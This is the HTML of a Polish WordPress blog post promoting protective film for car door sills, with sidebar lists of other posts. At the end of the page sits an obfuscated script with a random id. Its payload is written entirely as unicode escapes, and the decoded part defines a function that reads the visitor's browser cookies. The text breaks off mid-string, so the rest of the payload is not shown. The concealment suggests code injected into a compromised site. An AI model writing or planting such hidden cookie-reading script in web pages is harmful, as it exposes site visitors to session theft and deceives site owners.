                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.kolorowekable.net.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
	<article class="col-md-8">
		                         
				<div class="post-27532 post type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja">
								<div class="news-thumb ">
				<img src="https://www.kolorowekable.net.pl/wp-content/uploads/car-g09074af0e_1280-1140x641.jpg" title="Folia na progi — dlaczego warto?" alt="Folia na progi — dlaczego warto?" />
			</div><!-- .news-thumb -->	
							<h1 class="single-title">Folia na progi — dlaczego warto?</h1>						<span class="posted-date">
		15 stycznia, 2023	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
								<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/mge/">
				MGE			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
							 
							
<p>W poniższym wpisie postaramy się omówić zastosowanie folii do samochodów, które cieszą się coraz większą popularnością, za sprawą ich funkcjonalności. Folia na progi samochodowe to doskonała inwestycja dla każdego, kto chce chronić swój samochód, dodając mu osobisty charakter. Na co zwrócić uwagę podczas zakupu foli oraz czym jest <strong>folia na progi</strong>. Tego wszystkiego dowiesz się z poniższego tekstu.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="640" height="329" src="https://www.kolorowekable.net.pl/wp-content/uploads/maserati-gran-turismo-gc6d07d421_640.jpg" alt="Folia na progi" class="wp-image-27534" srcset="https://www.kolorowekable.net.pl/wp-content/uploads/maserati-gran-turismo-gc6d07d421_640.jpg 640w, https://www.kolorowekable.net.pl/wp-content/uploads/maserati-gran-turismo-gc6d07d421_640-300x154.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<h2 class="wp-block-heading">Funkcjonalność foli na progi samochodowe</h2>



<p>Wiele osób chce zadbać o wyjątkową ochronę swojego auta, równie przed czynnikami atmosferycznymi oraz różnym uszkodzeniom, wynikającym z użytkowania auta. <a href="https://fabermedia.pl/" target="_blank" rel="noopener">Folia na progi</a> pozwala zapewnić dodatkową warstwę ochronną, przed brudem, zanieczyszczeniami lub pogodą. Dodatkowo może pełnić również funkcję estetyczną, ponieważ za pomocą odpowiednio dobranego koloru, możemy zmienić wygląd auta. Progi są miejscami szczególnie podatnymi na zarysowania i uszkodzenia, dlatego wdrożenie tego typu rozwiązania może w znacznym stopniu wydłużyć życie każdego auta.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="640" height="426" src="https://www.kolorowekable.net.pl/wp-content/uploads/car-g6b2282b1c_640.jpg" alt="Folia na progi" class="wp-image-27535" srcset="https://www.kolorowekable.net.pl/wp-content/uploads/car-g6b2282b1c_640.jpg 640w, https://www.kolorowekable.net.pl/wp-content/uploads/car-g6b2282b1c_640-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<h2 class="wp-block-heading">Dlaczego warto ją wdrożyć?</h2>



<p>Przede wszystkim <em>folia na progi</em> jest świetnym zabezpieczeniem przed potencjalnym uszkodzeniem okolicy nadkoli zarówno z przodu, jak i z tyłu. Folia na progi przeznaczona do użytku motoryzacyjnego może w znacznym stopniu zwiększyć estetykę pojazdu na wiele długich lat. Montaż takiej folii jest dość prosty, jednakże warto zlecić to odpowiednim specjalistom, którzy wiedzą, jak się tym zająć.</p>



<p></p>
 
							 
						</div><!-- .single-entry-summary -->
												<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategoria</span><a href="https://www.kolorowekable.net.pl/lifestyle/motoryzacja/">motoryzacja</a></div></div>                        <div class="entry-footer"></div>					</div>
							<div class="prev-next-links">
					<div class="arrowLeft">
				<a href="https://www.kolorowekable.net.pl/zestaw-gier-planszowych-dla-dzieci/" rel="prev"><i class="fa fa-angle-double-left fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://www.kolorowekable.net.pl/zestaw-gier-planszowych-dla-dzieci/" rel="prev"><img width="160" height="120" src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-pixabay-207924-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="zestaw gier planszowych dla dzieci" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://www.kolorowekable.net.pl/zestaw-gier-planszowych-dla-dzieci/" rel="prev">Jakościowe spędzanie rodzinnego czasu a zestaw gier planszowych dla dzieci</a>				</div>	
			</div>
			
			<div class="arrowRight">
				<a href="https://www.kolorowekable.net.pl/budownictwo-szkieletowe-drewniane/" rel="next"><i class="fa fa-angle-double-right fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://www.kolorowekable.net.pl/budownictwo-szkieletowe-drewniane/" rel="next"><img width="160" height="120" src="https://www.kolorowekable.net.pl/wp-content/uploads/tierra-mallorca-rgJ1J8SDEAY-unsplash-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="budownictwo szkieletowe drewniane i nie tylko" decoding="async" loading="lazy" srcset="https://www.kolorowekable.net.pl/wp-content/uploads/tierra-mallorca-rgJ1J8SDEAY-unsplash-160x120.jpg 160w, https://www.kolorowekable.net.pl/wp-content/uploads/tierra-mallorca-rgJ1J8SDEAY-unsplash-300x225.jpg 300w, https://www.kolorowekable.net.pl/wp-content/uploads/tierra-mallorca-rgJ1J8SDEAY-unsplash-1024x769.jpg 1024w, https://www.kolorowekable.net.pl/wp-content/uploads/tierra-mallorca-rgJ1J8SDEAY-unsplash-768x577.jpg 768w, https://www.kolorowekable.net.pl/wp-content/uploads/tierra-mallorca-rgJ1J8SDEAY-unsplash-1536x1154.jpg 1536w, https://www.kolorowekable.net.pl/wp-content/uploads/tierra-mallorca-rgJ1J8SDEAY-unsplash.jpg 1920w" sizes="auto, (max-width: 160px) 100vw, 160px" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://www.kolorowekable.net.pl/budownictwo-szkieletowe-drewniane/" rel="next">Czym charakteryzuje się budownictwo szkieletowe drewniane?</a>				</div>	
			</div>
		
				</div>
													<div class="single-footer">
								<div id="comments" class="comments-template">
			</div>
 
						</div>
									</div>        
			        
		    
	</article> 
		<aside id="sidebar" class="col-md-4">
		<div id="envo-magazine-extended-recent-posts-7" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Zobacz nasze najnowsze wpisy</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/" title="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/11_2-160x120.jpg" title="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu" alt="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/" rel="bookmark">Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/jak-urzadzic-salon-z-wyjsciem-na-taras/" title="Jak urządzić salon z wyjściem na taras?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/503_1-160x120.jpg" title="Jak urządzić salon z wyjściem na taras?" alt="Jak urządzić salon z wyjściem na taras?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/jak-urzadzic-salon-z-wyjsciem-na-taras/" rel="bookmark">Jak urządzić salon z wyjściem na taras?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/bezpieczna-i-komfortowa-podroz-samochodem-za-granice/" title="Bezpieczna i komfortowa podróż samochodem za granicę">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/365_2-160x120.jpg" title="Bezpieczna i komfortowa podróż samochodem za granicę" alt="Bezpieczna i komfortowa podróż samochodem za granicę" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/bezpieczna-i-komfortowa-podroz-samochodem-za-granice/" rel="bookmark">Bezpieczna i komfortowa podróż samochodem za granicę</a></h2>										<span class="posted-date">
		20 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-8" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Najnovejši prispevki</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-9" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Poslední články</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div>	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="custom_html-2" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Kolorowe Kable</h3></div><div class="textwidget custom-html-widget"><p>Żyj kolorowo! Porady i artykuły o ciekawych firmach i produktach, które znajdujemy w internecie.
</p></div></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-3"><div class="widget-title"><h3>Kategorie</h3></div><div class="menu-menu_pl-container"><ul id="menu-menu_pl-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-22518"><a href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a href="#pll_switcher">Języki</a></li>
</ul></div></div>
		<div id="recent-posts-8" class="widget widget_recent_entries col-md-3">
		<div class="widget-title"><h3>Najnowsze wpisy</h3></div>
		<ul>
											<li>
					<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/">Dlaczego outsourcing IT jest opłacalny?</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/">Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Reklama i Współpraca</h3></div><div class="textwidget custom-html-widget"><a href="http://www.kolorowekable.net.pl/cennik/"> Współpraca z nami</a></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Dumnie wspierane przez <a href="https://pl.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Motyw: <a href="https://envothemes.com/">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mumltd">
var ooqkisgz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\